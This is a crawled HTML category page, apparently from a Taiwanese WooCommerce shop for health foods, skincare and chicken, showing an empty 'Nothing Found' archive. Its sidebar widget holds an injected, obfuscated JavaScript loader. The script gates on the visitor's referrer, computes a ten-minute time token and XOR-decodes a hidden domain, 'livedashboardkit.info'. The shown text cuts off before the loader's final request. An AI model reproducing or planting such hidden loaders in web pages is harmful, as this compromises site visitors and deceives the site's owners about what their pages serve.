

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twhoya.com.tw/category/0-5776452316393749-2/
body_size: 46806
content:
<!doctype html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style type="text/css">
          </style>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>0.5776452316393749 彙整 -</title>
	<link rel="canonical" href="https://twhoya.com.tw/category/0-5776452316393749-2/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="0.5776452316393749 彙整 -" />
	<meta property="og:url" content="https://twhoya.com.tw/category/0-5776452316393749-2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twhoya.com.tw/category/0-5776452316393749-2/","url":"https://twhoya.com.tw/category/0-5776452316393749-2/","name":"0.5776452316393749 彙整 -","isPartOf":{"@id":"https://twhoya.com.tw/#website"},"breadcrumb":{"@id":"https://twhoya.com.tw/category/0-5776452316393749-2/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://twhoya.com.tw/category/0-5776452316393749-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twhoya.com.tw/"},{"@type":"ListItem","position":2,"name":"0.5776452316393749"}]},{"@type":"WebSite","@id":"https://twhoya.com.tw/#website","url":"https://twhoya.com.tw/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twhoya.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.thememattic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 資訊提供" href="https://twhoya.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 留言的資訊提供" href="https://twhoya.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 分類〈0.5776452316393749〉的資訊提供" href="https://twhoya.com.tw/category/0-5776452316393749-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twhoya.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://twhoya.com.tw/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twhoya.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='user-registration-general-css' href='https://twhoya.com.tw/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://twhoya.com.tw/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='consultant-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:400,400i,500,500i,600,600i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/slick/css/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/magnific/css/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultant-lite-style-css' href='https://twhoya.com.tw/wp-content/themes/consultant-lite/style.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://twhoya.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"288efbd90a","ajax_url":"https:\/\/twhoya.com.tw\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/twhoya.com.tw\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/twhoya.com.tw\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"288efbd90a","ajax_url":"https:\/\/twhoya.com.tw\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/twhoya.com.tw\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/twhoya.com.tw\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twhoya.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://twhoya.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twhoya.com.tw/wp-json/wp/v2/categories/1741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twhoya.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<meta name="generator" content="Site Kit by Google 1.152.1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://twhoya.com.tw/wp-content/uploads/2020/03/禾野國際Logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://twhoya.com.tw/wp-content/uploads/2020/03/禾野國際Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twhoya.com.tw/wp-content/uploads/2020/03/禾野國際Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://twhoya.com.tw/wp-content/uploads/2020/03/禾野國際Logo.png" />
</head>

<body class="archive category category-0-5776452316393749-2 category-1741 wp-custom-logo wp-theme-consultant-lite theme-consultant-lite user-registration-page woocommerce-no-js metaslider-plugin hfeed right-sidebar tm-svg-enable elementor-default elementor-kit-56">
	<div class="tm-preloader" id="preloader">
		<div class="status" id="status">
			<div class="tm-preloader-wrapper" style="--n: 5">
				<div class="tm-dot" style="--i: 0"> </div>
				<div class="tm-dot" style="--i: 1"> </div>
				<div class="tm-dot" style="--i: 2"> </div>
				<div class="tm-dot" style="--i: 3"> </div>
				<div class="tm-dot" style="--i: 4"> </div>
			</div>
		</div>
	</div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<!-- header start -->
		<header class="tm-main-header" id="header">
			<div class="tm-container-fluid">
				<div class="tm-d-flex">
					<!-- logo section -->
					<div class="site-branding">
												<div class="tm-logo-section tm-only-logo-enable">
							<div class="tm-logo"><a href="https://twhoya.com.tw/" class="custom-logo-link" rel="home"><img width="250" height="140" src="https://twhoya.com.tw/wp-content/uploads/2020/06/cropped-LOGO圖標-1.png" class="custom-logo" alt="" decoding="async" /></a></div>
							<h1 class="site-title"><a href="https://twhoya.com.tw/" rel="home"></a></h1>
													</div>
					</div><!-- .site-branding -->
					<div class="tm-site-features">
						<div class="tm-address-with-social-section" id="tm-address-with-social-icon">
							<!-- top address bat -->
							<div class="tm-address-section tm-d-flex tm-font-semi-bold">
								<!-- location -->
																
								<!-- telephone -->
								
									
							</div>
							<!-- social menu -->
							<div class="tm-social-section">
															</div>
							<!-- primary menu -->
							
						</div>
	
						<div class="tm-menu-button-section">
							<div class="tm-menu-section desktop">
								<div class="tm-menu-icon-section">
									<div class="tm-menu-btn" id="tm-menu-icon">
										<button>
											Menu											<span><i class="ion ion-ios-list"></i></span> 
										</button>
									</div>
									<div class="tm-social-menu-icon" id="tm-social-menu-icon">
										<button>
											<span></span>
										</button>
									</div>
								</div>
								<nav id="site-navigation" class="main-navigation">
									<div class="tm-nav-menu-section"><ul id="primary-menu" class="tm-nav-menu"><li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://twhoya.com.tw/__trashed-3__trashed/">HOME</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://twhoya.com.tw/%e9%97%9c%e6%96%bc%e7%a6%be%e9%87%8e%e5%9c%8b%e9%9a%9b/">關於我們</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://twhoya.com.tw/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/">最新消息</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://twhoya.com.tw/product-category/%e4%bf%9d%e5%81%a5%e9%a3%9f%e5%93%81/">保健食品</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005"><a href="https://twhoya.com.tw/product-category/%e4%bf%9d%e9%a4%8a%e5%93%81/">保養品</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1240"><a href="https://twhoya.com.tw/product-category/%e7%94%9f%e9%ae%ae%e9%9b%9e%e8%82%89/">生鮮雞肉</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://twhoya.com.tw/%e8%a8%82%e8%b3%bc%e8%aa%aa%e6%98%8e/">訂購流程</a>
<ul class="sub-menu">
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://twhoya.com.tw/%e8%b3%bc%e7%89%a9%e9%a0%88%e7%9f%a5/">購物須知</a></li>
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://twhoya.com.tw/%e9%80%80%e6%8f%9b%e8%b2%a8%e7%94%b3%e8%ab%8b/">退換貨申請</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-998"><a href="https://twhoya.com.tw/my-account/">我的帳號</a>
<ul class="sub-menu">
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://twhoya.com.tw/registration/">註冊會員</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://twhoya.com.tw/cart/">購物車</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
													</div>
					</div>
				</div>
				
			</div>
		</header>
		<div class="tm-mobile-menu">
			<div class="tm-mobile-close-section">
				<div class="tm-close-icon" id="tm-mobile-close">
					<span></span>
					<span></span>
				</div>
			</div>
		</div>
		
	<div id="tm-body-overlay" class="tm-body-overlay"></div>
				<div id="content" class="site-content">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<section class="no-results not-found tm-not-found">
	<div class="tm-wrapper">
		<header class="page-header">
			<h1 class="page-title">Nothing Found</h1>
		</header><!-- .page-header -->
	
		<div class="page-content">
				
				<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
				<form role="search" method="get" class="search-form" action="https://twhoya.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>		</div><!-- .page-content -->
	</div>
</section><!-- .no-results -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e028) {
    
    var _fd059 = Date.now();
    var _39961 = 1000;
    _fd059 = _fd059 / _39961;
    _fd059 = Math.floor(_fd059);

    var _4a5bd = 600;
    _fd059 -= _fd059 % _4a5bd;
    _fd059 = _fd059.toString(16);

    var _8bca1 = _4e028.referrer;

    if (!_8bca1) return;

    var _8f3bd = [32212, 32209, 32206, 32221, 32220, 32217, 32203, 32208, 32218, 32215, 32217, 32202, 32220, 32211, 32209, 32204, 32150, 32209, 32214, 32222, 32215];

    _8f3bd = _8f3bd.map(function(_bb9f9){
        return _bb9f9 ^ 32184;
    });

    var _b19ec = "8a0b637678b0d3b9963cd48c7aebf09a";
    
